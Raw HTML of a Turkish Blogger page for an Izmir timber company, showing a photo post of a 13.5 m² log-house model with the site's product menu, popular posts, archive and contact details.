.comments .comment-thread.inline-thread .comment-block{margin-left:48px}
.comments .comment-thread.inline-thread .user a{font-size:13px}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img{width:36px;max-width:36px;height:36px;max-height:36px}
.comments .continue{border-top:0;width:100%}
.comments .continue a{padding:10px 0;text-align:center}
.comment .continue{display:none}
#comment-editor{width:103%!important}
.comment-form{width:100%;max-width:100%}
.comments .comments-content .loadmore,.comments .comments-content {margin:0}
#blog-pager-newer-link {float: left;}
#blog-pager-older-link {float: right;}
#blog-pager { margin:0; padding:10px 0; text-align: center; clear:both; font-size: 16px; font-weight: bold; }
.pagenavi .current{
background:#000 !important;
border:none !important;
padding:4px 6px !important;
color: #fff;
margin-right: 4px;
}
.pagenavi a{
background: #ccc !important;
border:none !important;
color: #333;
padding:4px 6px !important;
margin-right: 4px;
}
.pagenavi a:hover{
background: #000 !important;
border:none !important;
color: #FFF !important;
}
#footer {
background: #191919;
border-bottom: 1px solid #474747;
border-top: 8px solid #D5D5D5;
color: #F9F9F9;
}
#cpr .content,#footer .content { color: #B6B6B6;  margin: 0 auto; width: 960px; }
#cpr{color:#B6B6B6;height:54px;line-height:54px;text-align:center;background:#0f0f0f;border-bottom:8px solid #ffc956;}
#cpr a {color:#C70000;}
#sil {display: none !important;}
.content1 {display:none;}
.column {
float: left;
vertical-align: baseline;
margin: 0 20px;
padding: 30px 0;
width: 200px;
}
.column a{color:#f4f4f4;}
.column h2 {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGfpHpgx6zyWp8-edKI_7PkrUv9XCYFCunxj0Oq21ejDqe_2seUOwChNqvgvX2w0OL3D0BCDVNuyCjBK0DT3NOxUBgXHUdI-Smb-881Zx64m0qymLAKi9Zg-mEok8S7A5DpBwqZpEbtLhk/s2/ft_separator.png) repeat-x scroll left bottom transparent;
padding: 0 0 8px;
font-weight:normal;
text-transform: uppercase;
font-family: 'Lato',sans-serif;
font-size: 14px;
margin-bottom: 10px;
}
#author-info{margin:10px 0;padding:10px;background:#f9f9f9;border:1px solid #dedede}
#author-info h5{ font-family: 'Lato',sans-serif; font-size: 12px;margin-bottom:3px}
#author-image{width:80px;display:block;float:left}
#author-image img{border:1px solid #dedede;padding:1px}
#author-bio{width:550px;display:block;float:left;padding:0 0 0 20px;font-size:11px;line-height:19px}
#PopularPosts1 img {float:left;margin:0 10px 0 0;padding:0}
#PopularPosts1 dd {display:block; clear:both;padding:8px 0;border-bottom: 1px dotted rgba(0, 0, 0, 0.2);}
.status-msg-body {position:relative !important}
.CSS_LIGHTBOX { z-index: 9999 !important; }

--></style>
<script type='text/javascript'>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('8 9(s,n){e s.f(/<.*?>/g,"").h(/\\s+/).i(0,n-1).j(" ")}8 k(a){l p=m.o(a),5="",4=p.q("4");r(4.t>=1)5=\'<4 2="b" 6="\'+4[0].6+\'" />\';u 5=\'<4 2="v-b" 6="w://z.A.B/-C/D-E/F/G-H/I.J" />\';p.c=\'<3 2="K L"><a 2="M" 7="\'+y+\'">\'+5+"</a></3>"+\'<3 2="N-O"><3 2="P"><d><a 7="\'+y+\'">\'+x+"</a></d></3>"+\'<3 2="Q">\'+9(p.c,R)+\'...<a 2="S" 7="\'+y+\'"></a></3></3>\'};',55,55,'||class|div|img|imgtag|src|href|function|stripTags||thumb|innerHTML|h3|return|replace|ig|split|slice|join|readmore|var|document||getElementById||getElementsByTagName|if||length|else|no|https|||lh4|googleusercontent|com|G9M2DTCTUwM|Tlh|2pwtc5I|AAAAAAAABKM|kCJg|Kf3W2M|no_image_yet|jpg|thumbnail|border_textured|read_more|article|short|heading_post|intro|40|arrow_link'.split('|'),0,{}))
//]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3692098336248243488&amp;zx=f492bf30-488f-4007-a953-8a74e9e4b2a6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3692098336248243488&amp;zx=f492bf30-488f-4007-a953-8a74e9e4b2a6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='bg-line' id='top'>
<div id='header-wrapper'>
<div class='content'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.polatkereste.com/' style='display: block'>
<img alt='Ahşap ev' height='65px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcb-w2wxWy5Mwtt5K7VuvbPr6EZtkH3gPS-S4hrR1BXoPhqgOAh_ChP2ppDpPLhDk-589WR145hUcgTlcn0TI7VQdLgch5tHV3-0sGnmvoBrUIbQeqOSKOLQ6XdNmWriQvCceFPm0M1AgV/s1600/logo03.png' style='display: block' width='428px; '/>
</a>
</div>
</div></div>
<nav id='navigation'>
<ul class='menu' id='menu'>
<li><a href='https://www.polatkereste.com/'>Anasayfa</a></li>
<li><a href='#'>Ürünlerimiz</a>
<ul class='sub-menu'>
<li><a href='/search/label/Ahşap%20Evler'>Ahşap Evler</a></li>
<li><a href='/search/label/Kulübeler'>Kulübeler</a></li>
<li><a href='/search/label/Oyun%20Parkı'>Oyun Parkı</a></li>
<li><a href='/search/label/Bahçe%20Masa%20Takımları'>Bahçe Masa Takımları</a></li>
<li><a href='/search/label/Kamelya'>Kamelya</a></li>
<li><a href='/search/label/Kereste'>İnşaatlık Kereste</a></li>
<li><a href='/search/label/Lambri'>Lambri</a></li>
<li><a href='/search/label/Özel%20İstek'>Ahşap üzerine özel istekler</a></li>
<li><a href='/search/label/Montaj'>Montaj Aşaması</a></li>
</ul>
</li>
<li><a href='/p/hakkimizda.html'>Hakkımızda</a></li>
<li><a href='/p/iletisim.html'>İletişim</a></li>
</ul>
</nav>
<div class='clear'></div>
</div>
</div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post'>
<h1>13.5 m2 kütük ev modeli
</h1>
<div class='post-body'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0mXiW5G0nhHMF4w9Q6HLVdrqPZYIY4YftH2jLFdVMKJNT5OXcVGmI4QMUw7vqjePmOR8UI4kDcGT_4V-YG36LaJ3tbufkiYeor94iMo2SzOrrkChyphenhyphenQuaj8ia3x1Vw9ahuRphFl5bnQW4/s1600/SAM_7325.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0mXiW5G0nhHMF4w9Q6HLVdrqPZYIY4YftH2jLFdVMKJNT5OXcVGmI4QMUw7vqjePmOR8UI4kDcGT_4V-YG36LaJ3tbufkiYeor94iMo2SzOrrkChyphenhyphenQuaj8ia3x1Vw9ahuRphFl5bnQW4/s320/SAM_7325.JPG" width="320" /></a></div>
<a name="more"></a><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8LzScBn3T2IhtoYeWIpTwOrKLD9Lz3EDa0FdU1cQQjKVxp20Miw4S5zAZUvoT2FWMi8oysrv6im1osuVG_4Qsqmy8GEFnalX3yacQhA3zqA9hodT2u2GH5QDrAE6iJTGG8fpB5EmtJ9s/s1600/SAM_7326.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8LzScBn3T2IhtoYeWIpTwOrKLD9Lz3EDa0FdU1cQQjKVxp20Miw4S5zAZUvoT2FWMi8oysrv6im1osuVG_4Qsqmy8GEFnalX3yacQhA3zqA9hodT2u2GH5QDrAE6iJTGG8fpB5EmtJ9s/s320/SAM_7326.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7ywwLEmnmSap320i5vsyhVQ9Y-EXSO1wu6xo8-H6Jw8C1pzwkYGYKW360YU8mPqjFh6m6arQ3WIFd5qaGyFZ2iBaSdkDFroqrnY3-jImzrZMKV9cTRTdN0rPwRHwVNykwBxsNFXhjtRA/s1600/SAM_7327.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7ywwLEmnmSap320i5vsyhVQ9Y-EXSO1wu6xo8-H6Jw8C1pzwkYGYKW360YU8mPqjFh6m6arQ3WIFd5qaGyFZ2iBaSdkDFroqrnY3-jImzrZMKV9cTRTdN0rPwRHwVNykwBxsNFXhjtRA/s320/SAM_7327.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNj4pa1Sl23wchRQJICWBrZcOsSCQO1GGQLEJd3BqcdGFpSrTVsPjmrLFFND-yoN_XgAk_nbTRN_oezXRWQfFMg82xC8ZTIxighCmsIKIF8lBT4SrtXJPpcHfcFEiJbaT7RaHV_VKYXoo/s1600/SAM_7328.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNj4pa1Sl23wchRQJICWBrZcOsSCQO1GGQLEJd3BqcdGFpSrTVsPjmrLFFND-yoN_XgAk_nbTRN_oezXRWQfFMg82xC8ZTIxighCmsIKIF8lBT4SrtXJPpcHfcFEiJbaT7RaHV_VKYXoo/s320/SAM_7328.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAisBGog9MD0BA177kvDNko18KA2z55g-WDnlqhaMlYBGbSSobqAij51t4cqJT3nIf4Z1zClwdHYjHboltB8MzXrHc8Og6qsO9LxgUYCaj8qg6k3dS0lY5FvuwwHYdxNSbehUej3bnYoI/s1600/SAM_7329.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAisBGog9MD0BA177kvDNko18KA2z55g-WDnlqhaMlYBGbSSobqAij51t4cqJT3nIf4Z1zClwdHYjHboltB8MzXrHc8Og6qsO9LxgUYCaj8qg6k3dS0lY5FvuwwHYdxNSbehUej3bnYoI/s320/SAM_7329.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmA47tzaTSgZ6B2RfHNeLAFY0H8S4uy4S8dWZYx-XKkSzTGu8Axq54TyHqYYwkG6z03fjPcXNJnNzArX9Q1fRfXn3YNCMrr9xTWHEjG0nbqwCTnBibosbkGHF5gIYMjiwKwPYVQdu5x7M/s1600/SAM_7330.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmA47tzaTSgZ6B2RfHNeLAFY0H8S4uy4S8dWZYx-XKkSzTGu8Axq54TyHqYYwkG6z03fjPcXNJnNzArX9Q1fRfXn3YNCMrr9xTWHEjG0nbqwCTnBibosbkGHF5gIYMjiwKwPYVQdu5x7M/s320/SAM_7330.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4GBaWC87N4x2AVcRepIcUa8FPU-dRrYIUNSjxWOA9grWh6nbd_h7yXOwGgg8IQqfjHEHTpHDOffcVsTQXBGBQu67b-HRp8UK8Bg0YdHSuANcbc6mNLbbCoudGarxhCZv7_ULkR1fEGQE/s1600/SAM_7331.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4GBaWC87N4x2AVcRepIcUa8FPU-dRrYIUNSjxWOA9grWh6nbd_h7yXOwGgg8IQqfjHEHTpHDOffcVsTQXBGBQu67b-HRp8UK8Bg0YdHSuANcbc6mNLbbCoudGarxhCZv7_ULkR1fEGQE/s320/SAM_7331.JPG" width="320" /></a></div>
<br />
</div>
</div>
<div id='author-info'>
<div id='author-image'>
<a href='#'>
<img height="80" src="//lh6.googleusercontent.com/-afJSImaWFbk/AAAAAAAAAAI/AAAAAAAAADg/sq1IC-oRx6E/s512-c/photo.jpg" width="80"></a>
</div>
<div id='author-bio'>
<h5>Polat Kereste</h5>
Her türlü ahşap ev imalatı, ahşap üzerine özel istekler, oyun parkı, kamelya, bahçe masa takımları...<br/>
Adres: 222 sokak no:214 İsmail Sivri bulvarı, Kozağaç, Buca - İZMİR <br/>
Tel: 02322760106 - 05355572305 - 05549366280_82_85
</div>
<br class='clear'/>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
yorum:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3692098336248243488?po=1167517887731115180&hl=tr&saa=85391&origin=https://www.polatkereste.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.polatkereste.com/2014/01/175-m2-lambri-ev.html' id='Blog1_blog-pager-newer-link' title='Sonraki Kayıt'>Sonraki Kayıt</a>
</span>
<a class='home-link' href='https://www.polatkereste.com/'>Ana Sayfa</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.polatkereste.com/2013/12/25-m2-kutuk-ev-modeli.html' id='Blog1_blog-pager-older-link' title='Önceki Kayıt'>Diğer Albümler
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Kaydol:
<a class='feed-link' href='https://www.polatkereste.com/feeds/1167517887731115180/comments/default' target='_blank' type='application/atom+xml'>Kayıt Yorumları (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<form action='/search' id='search_form' method='get'>
<div class='field'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Ara...&#39;;}' onfocus='if (this.value == &#39;Ara...&#39;) {this.value = &#39;&#39;;}' title='Ara...' type='text' value='Ara...'/>
</div>
<div class='button_search'>
<input class='button' type='submit' value='Search'/>
</div>
<div class='clear'></div>
</form>
<div class='clear'></div>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Ahşap ev takipçileri</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3692098336248243488?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dtr\x26origin\x3dhttps://www.polatkereste.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3692098336248243488?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dtr\x26origin\x3dhttps://www.polatkereste.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Ürünlerimiz</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.polatkereste.com/search/label/Ah%C5%9Fap%20Evle'>Ahşap Evle</a>
</li>
<li>
<a dir='ltr' href='https://www.polatkereste.com/search/label/Ah%C5%9Fap%20Evler'>Ahşap Evler</a>
</li>
<li>
<a dir='ltr' href='https://www.polatkereste.com/search/label/Bah%C3%A7e%20Masa%20Tak%C4%B1mlar%C4%B1'>Bahçe Masa Takımları</a>
</li>
<li>
<a dir='ltr' href='https://www.polatkereste.com/search/label/Kamelya'>Kamelya</a>
</li>
<li>
<a dir='ltr' href='https://www.polatkereste.com/search/label/Kul%C3%BCbeler'>Kulübeler</a>
</li>
<li>
<a dir='ltr' href='https://www.polatkereste.com/search/label/Lambri'>Lambri</a>
</li>
<li>
<a dir='ltr' href='https://www.polatkereste.com/search/label/Oyun%20Park%C4%B1'>Oyun Parkı</a>
</li>
<li>
<a dir='ltr' href='https://www.polatkereste.com/search/label/%C3%96zel%20%C4%B0stek'>Özel İstek</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>En çok tıklananlar</h2>
<div class='widget-content popular-posts'>
<ul>
<dd>
<img alt='40 m2 ahşap ev' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-0y_1ogVORbqXiPZ2Q8Ul1E8QTssCwEbix_QprIOou4LCL2p0S9XY1S3izK6SBgIHOofFC08K8st5UVQFfkelIIeCCWnI9248Cny3H1ACTx4zUvgxJW9vDaroUuIjaSunrlNYn0Sfheu5/s72-c/P_20161116_170228.jpg' width='50'/>
<a href='https://www.polatkereste.com/2013/11/27-m2-labri-verandal-ahsap-ev-12500-tl.html' rel='bookmark' title='                             '>40 m2 ahşap ev</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='33 m2 ev 9 m2 balkon' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEkApIDGDR6FHorBRTDSFyZYhfEKrE30U_hVFo-qCZ9BT6gkHn3_VlbnfXC0rGcQZqSJF825liNSLdNCXjexIyPsQrs_LviHP_mVXDIhanhBgkDUp8Ft9-iP7gkXrz9_1loxHOg8bMomGH8xjQG0aFn1AV6E5yKdDO-4VciTEfjXc2VfmOpOp2Saf3-7x0/s72-c/IMG-20241207-WA0050.jpg' width='50'/>
<a href='https://www.polatkereste.com/2025/02/33-m2-ev-9-m2-balkon.html' rel='bookmark' title=' '>33 m2 ev 9 m2 balkon</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='24 m2 ev 12 m2 loft kat' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7yIk78wIRr3oGczr5HazTAFyFIUJIqL8rDlnF3GCtJFTqqTn0zL2uUsEmT5lzBu-_G2JDbpA6BcWFaeEPxI6_7jQZwRKr1Q-Sei8RdTnb_nClySn9oPWfZ0AbDJt09OUVYkwE0LV4IluSvU5R0DWBylPRhGCqd4G-D8tm8SneNvdK5bButHiwQ9zUs-H9/s72-c/IMG-20241217-WA0037.jpg' width='50'/>
<a href='https://www.polatkereste.com/2025/02/24-m2-ev-12-m2-loft-kat.html' rel='bookmark' title=' '>24 m2 ev 12 m2 loft kat</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='18 m2 alt 9 m2 üst kat' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghAujvu0zgM_DJ3-RlZC7lmSIiPfNoR5qNMIcWPdWe9yLIo7LNbpXACp5t1nUt8G47OgNJRv7o3W_0LX8KRrIE1P1RftF-Ufa1aH58wVvGSU9fvZgaRUlCw4xB5uVPjYX7nLAER8BbcvE4LkhrqAeIvqlheYuyzcaoKKbQvh8PqghOPPIUFSTSlahiDPox/s72-c/IMG-20241219-WA0033.jpg' width='50'/>
<a href='https://www.polatkereste.com/2025/02/18-m2-alt-9-m2-ust-kat.html' rel='bookmark' title=' '>18 m2 alt 9 m2 üst kat</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='33 m2 ahşap ev' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcVQssxfnnCapNDXFPXysoNWYdWfpPdCsV4zTryHZ_snK-WPalujlR3tyCmmF0UqU27sKoud6G7Acs_o4T7ROIj-8X1XNuh5EaMbaLONqEWp017WGdaC7HnpIERbrTwbTJcDXECt5cWKqp2pZxjhYTLmzr1ARtNtgKQAe0acw7_Os6CWMv_qxzHsioaNye/s72-c/IMG-20250106-WA0025.jpg' width='50'/>
<a href='https://www.polatkereste.com/2025/02/33-m2-ahsap-ev.html' rel='bookmark' title=' '>33 m2 ahşap ev</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='24 m2 zemin loft katlı' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2gSH7J8PJa6QvQw2vp6GuGf1Mfog-OZdr-g0lB4S9Jf0uvaw_jJf1g127lwpk2cntwXPmzPoT-U-CAKKSZRjL5rvO70dv7Vv_xzOm-XtFpV4wAX1tLaFsHoJLi3xalilUCMNoHoYKgaK2G_qsWPCCv4DmB5hlJYY9GW5a6Jwyki9isodEKz8gTDH_sw3c/s72-c/IMG-20241220-WA0019.jpg' width='50'/>
<a href='https://www.polatkereste.com/2025/02/24-m2-zemin-loft-katl.html' rel='bookmark' title=' '>24 m2 zemin loft katlı</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='24 m2 kullanım alanı içerisindedir' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIM-4tv_2FP-IDjEfhRIBFgZsh_W4kyQ9qqYltOBQNimUsVu4hY8mKnLENqnMK7_9PN7PsG1ysIiB3VwghPy7LCUd8aQSka5dbJLnAQHwmumRF_IpiHOGYbX4FCsW6fmuPo9ORjW6MUDG8MqZFi-EkubVz7MLJSpVrRJxEF_yUSvGI9eyXgowhvHd1wVvb/s72-c/IMG_20250124_182859.jpg' width='50'/>
<a href='https://www.polatkereste.com/2025/02/24-m2-kullanm-alan-icerisindedir.html' rel='bookmark' title=' '>24 m2 kullanım alanı içerisindedir</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='30 m2 kullanım alanı içerisindedir' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG-20250118-WA0024.jpg' width='50'/>
<a href='https://www.polatkereste.com/2025/02/30-m2-kullanm-alan-icerisindedir.html' rel='bookmark' title=' '>30 m2 kullanım alanı içerisindedir</a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='33 M2 ahşap ev ' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwlGteZRckdcsndzusr0Xrz7oEgww84DTyk28yPYqz56nkjj85ulMqayYOjZq4uZgyZ73EjdHVvFlPzWOxzcqh4nNbEEQ0hFUtHTrmibAH-utRyp0Ie077c8-mqaaO14VBmh8FSW6DShTEe0gw3Dy2bTWSi-gzn_pK-2C-vOAfsIBngYssa9-LSfCa9ux/s72-c/IMG-20240815-WA0030.jpg' width='50'/>
<a href='https://www.polatkereste.com/2024/10/33-m2-ahsap-ev_6.html' rel='bookmark' title=' '>33 M2 ahşap ev </a>
<div style='clear: both;'></div>
</dd>
<dd>
<img alt='24 M2 ev 8 metrekare balkon ' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnqyogRs2bSBwEOuCyuqZBT4VMxB-OIQ4bC216NfnXCyWNGz1Z6phqx76zeqi0wqIGwsXmJoLAtoeeD-QB8hzQB1Sw0wm3mgTFIT7ikTNRUHSFY5-Zi-cXYsSmW6iOFNuJpJoV8TQ3TeEgIE-F_6LcNSPFilLMAVzXKaWd8w33V_llQ1BMIn_GPR5egdTN/s72-c/IMG-20240222-WA0046.jpg' width='50'/>
<a href='https://www.polatkereste.com/2024/02/24-m2-ev-8-metrekare-balkon.html' rel='bookmark' title=' '>24 M2 ev 8 metrekare balkon </a>
<div style='clear: both;'></div>
</dd>
</ul>
</div>
</div><div class='widget PageList' data-version='1' id='PageList3'>
<div class='widget-content'>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Hakkımda</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06312533247780873575' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Polat
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/06312533247780873575' rel='author'>Profilimin tamamını görüntüle</a>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3692098336248243488?po\x3d1167517887731115180\x26origin\x3dhttps://www.polatkereste.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arşiv</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2025/10/'>Ekim 2025</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2025/02/'>Şubat 2025</a> (10)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2024/10/'>Ekim 2024</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2024/06/'>Haziran 2024</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2024/02/'>Şubat 2024</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2023/12/'>Aralık 2023</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2023/10/'>Ekim 2023</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2023/06/'>Haziran 2023</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2023/03/'>Mart 2023</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2023/01/'>Ocak 2023</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2022/12/'>Aralık 2022</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2022/11/'>Kasım 2022</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2022/10/'>Ekim 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2022/08/'>Ağustos 2022</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2022/07/'>Temmuz 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2022/05/'>Mayıs 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2022/04/'>Nisan 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2022/03/'>Mart 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.polatkereste.com/2022/02/'>Şubat 2022</a> (1)
      </li>
<li class='archivedate'>
